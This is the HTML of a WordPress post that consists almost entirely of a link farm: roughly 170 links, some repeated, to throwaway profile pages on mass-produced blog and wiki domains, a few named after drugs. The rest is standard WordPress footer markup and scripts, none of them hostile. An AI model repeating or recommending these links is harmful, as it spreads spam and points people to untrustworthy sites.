<a href="https://brody3e79flq0.blog2freedom.com/profile">https://brody3e79flq0.blog2freedom.com/profile</a>
<a href="https://oliver9i56iex0.bloggip.com/profile">https://oliver9i56iex0.bloggip.com/profile</a>
<a href="https://oliver9i56iex0.bloggip.com/profile">https://oliver9i56iex0.bloggip.com/profile</a>
<a href="https://jackson5h93rbl9.liberty-blog.com/profile">https://jackson5h93rbl9.liberty-blog.com/profile</a>
<a href="https://jaxon1h93sdo0.blogpayz.com/profile">https://jaxon1h93sdo0.blogpayz.com/profile</a>
<a href="https://connor4a60jtc5.techionblog.com/profile">https://connor4a60jtc5.techionblog.com/profile</a>
<a href="https://brandon9v90tnw9.buyoutblog.com/profile">https://brandon9v90tnw9.buyoutblog.com/profile</a>
<a href="https://adam3l67lfz1.blogitright.com/profile">https://adam3l67lfz1.blogitright.com/profile</a>
<a href="https://hunter2p01bba2.blogunok.com/profile">https://hunter2p01bba2.blogunok.com/profile</a>
<a href="https://benjamin6v13hhi5.blog-eye.com/profile">https://benjamin6v13hhi5.blog-eye.com/profile</a>
<a href="https://elijah9f45hdw0.blogdosaga.com/profile">https://elijah9f45hdw0.blogdosaga.com/profile</a>
<a href="https://nathan5n78pkf3.blogpixi.com/profile">https://nathan5n78pkf3.blogpixi.com/profile</a>
<a href="https://andrew4f17wus5.azzablog.com/profile">https://andrew4f17wus5.azzablog.com/profile</a>
<a href="https://henry7y35klm7.snack-blog.com/profile">https://henry7y35klm7.snack-blog.com/profile</a>
<a href="https://tyler3m78qlf3.fare-blog.com/profile">https://tyler3m78qlf3.fare-blog.com/profile</a>
<a href="https://anthony2r13loq9.anchor-blog.com/profile">https://anthony2r13loq9.anchor-blog.com/profile</a>
<a href="https://chase8p01zyv9.blogsvila.com/profile">https://chase8p01zyv9.blogsvila.com/profile</a>
<a href="https://grayson1h55hbw9.wssblogs.com/profile">https://grayson1h55hbw9.wssblogs.com/profile</a>
<a href="https://michael2d33avp6.blogdanica.com/profile">https://michael2d33avp6.blogdanica.com/profile</a>
<a href="https://miles5r99sng3.bloggerchest.com/profile">https://miles5r99sng3.bloggerchest.com/profile</a>
<a href="https://jason4t00vrl5.tkzblog.com/profile">https://jason4t00vrl5.tkzblog.com/profile</a>
<a href="https://austin7k27mjp2.like-blogs.com/profile">https://austin7k27mjp2.like-blogs.com/profile</a>
<a href="https://austin7k27mjp2.like-blogs.com/profile">https://austin7k27mjp2.like-blogs.com/profile</a>
<a href="https://adrian0c33bwq7.ziblogs.com/profile">https://adrian0c33bwq7.ziblogs.com/profile</a>
<a href="https://austin7k27mjp2.like-blogs.com/profile">https://austin7k27mjp2.like-blogs.com/profile</a>
<a href="https://robert3n78pke3.answerblogs.com/profile">https://robert3n78pke3.answerblogs.com/profile</a>
<a href="https://jacob6r99smg3.nizarblog.com/profile">https://jacob6r99smg3.nizarblog.com/profile</a>
<a href="https://austin7k27mjp2.like-blogs.com/profile">https://austin7k27mjp2.like-blogs.com/profile</a>
<a href="https://adam9q26zkt2.wizzardsblog.com/profile">https://adam9q26zkt2.wizzardsblog.com/profile</a>
<a href="https://josiah3r99toh3.tokka-blog.com/profile">https://josiah3r99toh3.tokka-blog.com/profile</a>
<a href="https://cameron9z22aup6.wikipublicity.com/user">https://cameron9z22aup6.wikipublicity.com/user</a>
<a href="https://kevin6a46qss0.wikiannouncement.com/user">https://kevin6a46qss0.wikiannouncement.com/user</a>
<a href="https://david3g44eyr8.wikicommunications.com/user">https://david3g44eyr8.wikicommunications.com/user</a>
<a href="https://john9g43pim5.wikicorrespondence.com/user">https://john9g43pim5.wikicorrespondence.com/user</a>
<a href="https://aiden0n04svg7.wikiexpression.com/user">https://aiden0n04svg7.wikiexpression.com/user</a>
<a href="https://jace9b70kud6.wikiannouncing.com/user">https://jace9b70kud6.wikiannouncing.com/user</a>
<a href="https://damian0p80wur8.wikipresses.com/user">https://damian0p80wur8.wikipresses.com/user</a>
<a href="https://leo1w47zho0.wikitelevisions.com/user">https://leo1w47zho0.wikitelevisions.com/user</a>
<a href="https://jordan4w00tnf2.wikiinside.com/user">https://jordan4w00tnf2.wikiinside.com/user</a>
<a href="https://charles7n15vgp0.wikimidpoint.com/user">https://charles7n15vgp0.wikimidpoint.com/user</a>
<a href="https://benjamin0m81def4.wikicorrespondent.com/user">https://benjamin0m81def4.wikicorrespondent.com/user</a>
<a href="https://benjamin0m81def4.wikicorrespondent.com/user">https://benjamin0m81def4.wikicorrespondent.com/user</a>
<a href="https://daniel8g81hpu2.wikinewspaper.com/user">https://daniel8g81hpu2.wikinewspaper.com/user</a>
<a href="https://isaac0e44ezu9.wikipublicist.com/user">https://isaac0e44ezu9.wikipublicist.com/user</a>
<a href="https://tyler8q26yir1.wikistatement.com/user">https://tyler8q26yir1.wikistatement.com/user</a>
<a href="https://evan8o25yjs2.wikicommunication.com/user">https://evan8o25yjs2.wikicommunication.com/user</a>
<a href="https://hunter2w01wrl5.wikienlightenment.com/user">https://hunter2w01wrl5.wikienlightenment.com/user</a>
<a href="https://wyatt6p78oid2.wikihearsay.com/user">https://wyatt6p78oid2.wikihearsay.com/user</a>
<a href="https://bentley7j93oxg7.wikiitemization.com/user">https://bentley7j93oxg7.wikiitemization.com/user</a>
<a href="https://logan5h93rbk9.wikinarration.com/user">https://logan5h93rbk9.wikinarration.com/user</a>
<a href="https://jaxson2a60jtc6.wikiparticularization.com/user">https://jaxson2a60jtc6.wikiparticularization.com/user</a>
<a href="https://juan0p14puz4.wikirecognition.com/user">https://juan0p14puz4.wikirecognition.com/user</a>
<a href="https://logan7a46stw1.wikibriefing.com/user">https://logan7a46stw1.wikibriefing.com/user</a>
<a href="https://adrian3t13jkk6.wikiconversation.com/user">https://adrian3t13jkk6.wikiconversation.com/user</a>
<a href="https://bentley7h93pyi7.wikiconverse.com/user">https://bentley7h93pyi7.wikiconverse.com/user</a>
<a href="https://ryan3v35quw2.wikidirective.com/user">https://ryan3v35quw2.wikidirective.com/user</a>
<a href="https://christopher7u90vpk4.wikiexcerpt.com/user">https://christopher7u90vpk4.wikiexcerpt.com/user</a>
<a href="https://nolan0v48fqy4.wikilowdown.com/user">https://nolan0v48fqy4.wikilowdown.com/user</a>
<a href="https://benjamin6y35pst0.wikitidings.com/user">https://benjamin6y35pst0.wikitidings.com/user</a>
<a href="https://matthew7a33dzu9.shopping-wiki.com/user">https://matthew7a33dzu9.shopping-wiki.com/user</a>
<a href="https://caleb4x12zvp6.wikilinksnews.com/user">https://caleb4x12zvp6.wikilinksnews.com/user</a>
<a href="https://christopher2u26zir1.ouyawiki.com/user">https://christopher2u26zir1.ouyawiki.com/user</a>
<a href="https://samuel5j03rcl9.ourabilitywiki.com/user">https://samuel5j03rcl9.ourabilitywiki.com/user</a>
<a href="https://samuel5j03rcl9.ourabilitywiki.com/user">https://samuel5j03rcl9.ourabilitywiki.com/user</a>
<a href="https://samuel5j03rcl9.ourabilitywiki.com/user">https://samuel5j03rcl9.ourabilitywiki.com/user</a>
<a href="https://maxwell6y23iig5.pennywiki.com/user">https://maxwell6y23iig5.pennywiki.com/user</a>
<a href="https://camden3k66jfy0.wiki-cms.com/user">https://camden3k66jfy0.wiki-cms.com/user</a>
<a href="https://jase9o15vem9.wikitron.com/user">https://jase9o15vem9.wikitron.com/user</a>
<a href="https://william3b70kue6.gigswiki.com/user">https://william3b70kue6.gigswiki.com/user</a>
<a href="https://carter5s28epy7.homewikia.com/user">https://carter5s28epy7.homewikia.com/user</a>
<a href="https://jaxson0u48epy4.wikipowell.com/user">https://jaxson0u48epy4.wikipowell.com/user</a>
<a href="https://ethan0p03ntx2.bmswiki.com/user">https://ethan0p03ntx2.bmswiki.com/user</a>
<a href="https://john1n80bdd4.empirewiki.com/user">https://john1n80bdd4.empirewiki.com/user</a>
<a href="https://aiden9n03kqv2.bimmwiki.com/user">https://aiden9n03kqv2.bimmwiki.com/user</a>
<a href="https://lincoln4r89rlf3.illawiki.com/user">https://lincoln4r89rlf3.illawiki.com/user</a>
<a href="https://mateo6t90vpj5.thebindingwiki.com/user">https://mateo6t90vpj5.thebindingwiki.com/user</a>
<a href="https://jordan8o25xhq1.vigilwiki.com/user">https://jordan8o25xhq1.vigilwiki.com/user</a>
<a href="https://adam6f81lve6.wikisona.com/user">https://adam6f81lve6.wikisona.com/user</a>
<a href="https://hunter2u37ajs1.evawiki.com/user">https://hunter2u37ajs1.evawiki.com/user</a>
<a href="https://dylan0g67qqo7.plpwiki.com/user">https://dylan0g67qqo7.plpwiki.com/user</a>
<a href="https://william4d70hov2.mycoolwiki.com/user">https://william4d70hov2.mycoolwiki.com/user</a>
<a href="https://william8f67qrq8.cosmicwiki.com/user">https://william8f67qrq8.cosmicwiki.com/user</a>
<a href="https://nicholas4v24lmn7.wikiadvocate.com/user">https://nicholas4v24lmn7.wikiadvocate.com/user</a>
<a href="https://adam4t90uqk5.wikigdia.com/user">https://adam4t90uqk5.wikigdia.com/user</a>
<a href="https://carter0g55icw0.wikiworldstock.com/user">https://carter0g55icw0.wikiworldstock.com/user</a>
<a href="https://aiden1n02imn8.shivawiki.com/user">https://aiden1n02imn8.shivawiki.com/user</a>
<a href="https://jace9t48dnw3.wikifordummies.com/user">https://jace9t48dnw3.wikifordummies.com/user</a>
<a href="https://michael3z58emu2.iamthewiki.com/user">https://michael3z58emu2.iamthewiki.com/user</a>
<a href="https://connor9a23cwq7.wikibestproducts.com/user">https://connor9a23cwq7.wikibestproducts.com/user</a>
<a href="https://carter7j68qom6.wikiusnews.com/user">https://carter7j68qom6.wikiusnews.com/user</a>
<a href="https://adrian0b23cxr7.life-wiki.com/user">https://adrian0b23cxr7.life-wiki.com/user</a>
<a href="https://jack8o15wgp1.jasperwiki.com/user">https://jack8o15wgp1.jasperwiki.com/user</a>
<a href="https://carter9l77mga1.lotrlegendswiki.com/user">https://carter9l77mga1.lotrlegendswiki.com/user</a>
<a href="https://jordan8p26zjs2.wikibuysell.com/user">https://jordan8p26zjs2.wikibuysell.com/user</a>
<a href="https://tristan9p15udk8.thecomputerwiki.com/user">https://tristan9p15udk8.thecomputerwiki.com/user</a>
<a href="https://christopher1r26xhp0.wikimillions.com/user">https://christopher1r26xhp0.wikimillions.com/user</a>
<a href="https://micah3b60kue6.governor-wiki.com/user">https://micah3b60kue6.governor-wiki.com/user</a>
<a href="https://tristan8j93nwg6.law-wiki.com/user">https://tristan8j93nwg6.law-wiki.com/user</a>
<a href="https://jack2u37blv2.signalwiki.com/user">https://jack2u37blv2.signalwiki.com/user</a>
<a href="https://charles0f57tuv0.eveowiki.com/user">https://charles0f57tuv0.eveowiki.com/user</a>
<a href="https://jose7g69zce5.wikififfi.com/user">https://jose7g69zce5.wikififfi.com/user</a>
<a href="https://miles9n77mic2.wikissl.com/user">https://miles9n77mic2.wikissl.com/user</a>
<a href="https://blake3s13kmn8.eqnextwiki.com/user">https://blake3s13kmn8.eqnextwiki.com/user</a>
<a href="https://elijah6t90udm0.wikifrontier.com/user">https://elijah6t90udm0.wikifrontier.com/user</a>
<a href="https://samuel5r91azx1.tnpwiki.com/user">https://samuel5r91azx1.tnpwiki.com/user</a>
<a href="https://nolan2i93rcl9.wikinstructions.com/user">https://nolan2i93rcl9.wikinstructions.com/user</a>
<a href="https://connor5z35npp8.mywikiparty.com/user">https://connor5z35npp8.mywikiparty.com/user</a>
<a href="https://jack5p88qmh4.mappywiki.com/user">https://jack5p88qmh4.mappywiki.com/user</a>
<a href="https://aiden9f45gbv9.scrappingwiki.com/user">https://aiden9f45gbv9.scrappingwiki.com/user</a>
<a href="https://jason3k66kez1.wiki-jp.com/user">https://jason3k66kez1.wiki-jp.com/user</a>
<a href="https://nicholas0c33dys8.levitra-wiki.com/user">https://nicholas0c33dys8.levitra-wiki.com/user</a>
<a href="https://aiden2g44exr8.wikiap.com/user">https://aiden2g44exr8.wikiap.com/user</a>
<a href="https://kayden1c33bvp7.magicianwiki.com/user">https://kayden1c33bvp7.magicianwiki.com/user</a>
<a href="https://zachary1w48eox3.wikigiogio.com/user">https://zachary1w48eox3.wikigiogio.com/user</a>
<a href="https://zachary3l77mib2.buscawiki.com/user">https://zachary3l77mib2.buscawiki.com/user</a>
<a href="https://tristan9l89tsp7.national-wiki.com/user">https://tristan9l89tsp7.national-wiki.com/user</a>
<a href="https://ayden7i93pzh7.fliplife-wiki.com/user">https://ayden7i93pzh7.fliplife-wiki.com/user</a>
<a href="https://carson7i92nxg7.wikibyby.com/user">https://carson7i92nxg7.wikibyby.com/user</a>
<a href="https://jackson1q26ven9.wikigop.com/user">https://jackson1q26ven9.wikigop.com/user</a>
<a href="https://josiah7i79xzz2.wikilentillas.com/user">https://josiah7i79xzz2.wikilentillas.com/user</a>
<a href="https://jason6e71ltd6.wikikarts.com/user">https://jason6e71ltd6.wikikarts.com/user</a>
<a href="https://elijah5l04uen9.wikikali.com/user">https://elijah5l04uen9.wikikali.com/user</a>
<a href="https://ian6f71luc5.tdlwiki.com/user">https://ian6f71luc5.tdlwiki.com/user</a>
<a href="https://nicholas1p03kqt1.wikicarrier.com/user">https://nicholas1p03kqt1.wikicarrier.com/user</a>
<a href="https://charles9z12ytm5.nytechwiki.com/user">https://charles9z12ytm5.nytechwiki.com/user</a>
<a href="https://mateo8l03rbj8.hamachiwiki.com/user">https://mateo8l03rbj8.hamachiwiki.com/user</a>
<a href="https://henry3s13jmp9.blgwiki.com/user">https://henry3s13jmp9.blgwiki.com/user</a>
<a href="https://matthew6s99tnh3.wiki-promo.com/user">https://matthew6s99tnh3.wiki-promo.com/user</a>
<a href="https://ian5a58bhn0.westexwiki.com/user">https://ian5a58bhn0.westexwiki.com/user</a>
<a href="https://elijah2y59hra4.salesmanwiki.com/user">https://elijah2y59hra4.salesmanwiki.com/user</a>
<a href="https://connor1f44fau9.wikidank.com/user">https://connor1f44fau9.wikidank.com/user</a>
<a href="https://oliver1s26xhp1.celticwiki.com/user">https://oliver1s26xhp1.celticwiki.com/user</a>
<a href="https://julian8m04tdn0.wiki-racconti.com/user">https://julian8m04tdn0.wiki-racconti.com/user</a>
<a href="https://sebastian5i81gmp9.nico-wiki.com/user">https://sebastian5i81gmp9.nico-wiki.com/user</a>
<a href="https://miles7g44gaw9.ktwiki.com/user">https://miles7g44gaw9.ktwiki.com/user</a>
<a href="https://alexander9n14tdm9.dekaronwiki.com/user">https://alexander9n14tdm9.dekaronwiki.com/user</a>
<a href="https://angel5z23dyu9.sunderwiki.com/user">https://angel5z23dyu9.sunderwiki.com/user</a>
<a href="https://justin5q99soj4.wikimeglio.com/user">https://justin5q99soj4.wikimeglio.com/user</a>
<a href="https://christopher6n77ngb1.muzwiki.com/user">https://christopher6n77ngb1.muzwiki.com/user</a>
<a href="https://maxwell3c71mxh7.wikievia.com/user">https://maxwell3c71mxh7.wikievia.com/user</a>
<a href="https://eli7m15vfo0.sasugawiki.com/user">https://eli7m15vfo0.sasugawiki.com/user</a>
<a href="https://benjamin0n80xxw1.wannawiki.com/user">https://benjamin0n80xxw1.wannawiki.com/user</a>
<a href="https://juan7g82nxg7.mysticwiki.com/user">https://juan7g82nxg7.mysticwiki.com/user</a>
<a href="https://owen5g67pnk5.azuria-wiki.com/user">https://owen5g67pnk5.azuria-wiki.com/user</a>
<a href="https://john9d33dxr7.wonderkingwiki.com/user">https://john9d33dxr7.wonderkingwiki.com/user</a>
<a href="https://john9d33dxr7.wonderkingwiki.com/user">https://john9d33dxr7.wonderkingwiki.com/user</a>
<a href="https://joseph7a46rtv1.wikilima.com/user">https://joseph7a46rtv1.wikilima.com/user</a>
<a href="https://john9d33dxr7.wonderkingwiki.com/user">https://john9d33dxr7.wonderkingwiki.com/user</a>
<a href="https://chase0u48eoy4.robhasawiki.com/user">https://chase0u48eoy4.robhasawiki.com/user</a>
<a href="https://alexander9b82ozj8.hyperionwiki.com/user">https://alexander9b82ozj8.hyperionwiki.com/user</a>
<a href="https://james5p78pje2.wikijm.com/user">https://james5p78pje2.wikijm.com/user</a>
<a href="https://damian5o88qke2.yourkwikimage.com/user">https://damian5o88qke2.yourkwikimage.com/user</a>
<a href="https://damian5o88qke2.yourkwikimage.com/user">https://damian5o88qke2.yourkwikimage.com/user</a>
<a href="https://kayden9m88rni4.blog-gold.com/profile">https://kayden9m88rni4.blog-gold.com/profile</a>
<a href="https://robert8n04ufh6.ambien-blog.com/profile">https://robert8n04ufh6.ambien-blog.com/profile</a>
<a href="https://www.onfeetnation.com/profiles/blogs/s-765">https://www.onfeetnation.com/profiles/blogs/s-765</a>
<a href="https://www.onfeetnation.com/profiles/blogs/ss-527">https://www.onfeetnation.com/profiles/blogs/ss-527</a>
<a href="https://www.onfeetnation.com/profiles/blogs/fgh-741">https://www.onfeetnation.com/profiles/blogs/fgh-741</a>
<a href="https://www.onfeetnation.com/profiles/blogs/nn-5">https://www.onfeetnation.com/profiles/blogs/nn-5</a>
<a href="https://591fdc.com/2023/03/28/185/">https://591fdc.com/2023/03/28/185/</a>
<a href="https://biker-barz.com/2023/03/28/184/">https://biker-barz.com/2023/03/28/184/</a>

</div>


<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2023-03-28T04:24:36+00:00">March 28, 2023</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">dr90_ehl1mp</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://dr-90.com/category/uncategorized/" rel="tag">Uncategorized</a></div>

</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator is-style-wide"/>


</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">

					<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained">
					<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-37312ec6 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://dr-90.com" target="_self" rel="home">Just another WordPress site</a></p>

					
					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p>
					</div>
					</div>
					
</div>

</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://dr-90.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dr-90.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dr-90.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
